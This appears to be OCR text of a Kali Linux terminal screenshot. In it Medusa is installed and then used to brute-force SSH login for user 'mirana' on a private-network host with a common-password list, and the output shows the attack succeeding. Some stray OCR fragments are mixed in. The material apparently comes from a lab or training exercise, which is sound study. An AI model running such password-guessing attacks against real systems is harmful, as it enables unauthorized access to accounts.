 root@kali: ~
File Edit View Search Terminal Help
Setting up libc6-dbg:amd64 (2.23-5) ...
Setting up libgnutls30:amd64 (3.5.4-2) ...
Setting up medusa (2.2-3) ...
Processing triggers for libc-bin (2.23-5) ...
root@kali:~# medusa -u mirana -P 500-worst-passwords.txt -h 10.151.36.120 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
sploit framework
1, 0 complete) Password: 123456 (1 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
1, 0 complete) Password: password (2 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
1, 0 complete) Password: 12345678 (3 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
1, 0 complete) Password: 1234 (4 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
1, 0 complete) Password: pussy (5 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
1, 0 complete) Password: 12345 (6 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.36.120 (1 of 1, 0 complete) User: mirana (1 of
1, 0 complete) Password: dragon (7 of 501 complete)
ACCOUNT FOUND: [ssh] Host: 10.151.36.120 User: mirana Password: dragon [SUCCESS]
root@kali:~#
Activate Window
Go to PC settings to